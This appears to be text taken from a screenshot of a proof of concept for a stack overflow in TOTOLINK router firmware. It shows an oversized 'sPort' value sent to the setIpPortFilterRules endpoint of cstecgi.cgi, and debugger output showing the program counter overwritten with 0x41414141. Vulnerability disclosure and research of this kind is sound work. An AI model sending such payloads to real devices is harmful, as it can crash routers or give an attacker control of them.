 sudo python3 1.py
Home
360
h3c
# darry @ darry-virtual-machine in ~/Desktop/totolink/_TOTOLINK_C8542R-1C_A3700R_IP04419_MT7621DAN_SP
I_16M128M_V9.1.2u.6134_B20201202_ALL.web.extracted/squashfs-root [10:23:53]
$ sudo python3 1.py
{"topicurl": "setting/setIpPortFilterRules", "addEffect": "1", "sPort": "AAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"}
[+] Starting local process '/usr/bin/sudo': pid 8097
[*] Switching to interactive mode
/dev/nvram: No such file or directory
/dev/nvram: No such file or directory
/dev/nvram: No such file or directory
/dev/nvram: No such file or directory
/dev/nvram: No such file or directory
/dev/nvram: No such file or directory
/dev/nvram: No such file or directory
/dev/nvram: No such file or directory
/dev/nvram: No such file or directory
{
"success": true,
"error": null,
"lan_ip": "",
"wtime": "0",
"reserv": "reserv"
}
$
ida64
leike
D-Link
pwn_docker
FAST
地运
gdb-multiarch ./cstecgi.cgi
pwndbg> c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
*V0 0x1
*V1 0x1
*A0 0x1
*A1 0x1
*A2 0x1
A3 0x0
*T0 0x7f6bf098 ◂— 0x6c5f5f00
*T1 0x7f6ba738 ◂— 0
*T2 0x771
*T3 0xffffffff
*T4 0xf0000000
*T5 0x1
*T6 0x3a22656d ('me":')
*T7 0x433400 (setResponse+396) ◂— move $v0, $zero /* 0x1021 */
*T8 0x34
*T9 0x7f75b0b8 ◂— lui $gp, 2 /* 0x3c1c0002 */
*S0 0x41414141 ('AAAA')
*S1 0x41414141 ('AAAA')
*S2 0x41414141 ('AAAA')
*S3 0x41414141 ('AAAA')
*S4 0x41414141 ('AAAA')
*S5 0x41414141 ('AAAA')
*S6 0x41414141 ('AAAA')
*S7 0x41414141 ('AAAA')
*S8 0x41414141 ('AAAA')
*FP 0x7fffe238 ◂— 0x41414141 ('AAAA')
*SP 0x7fffe238 ◂— 0x41414141 ('AAAA')
*PC 0x41414141 ('AAAA')
[ DISASM ]
Invalid address 0x41414141
[ STACK ]
00:0000│ fp sp 0x7fffe238 ◂— 0x41414141 ('AAAA')
... ↓ 7 skipped
[ BACKTRACE ]
► f 0 0x41414141
pwndbg>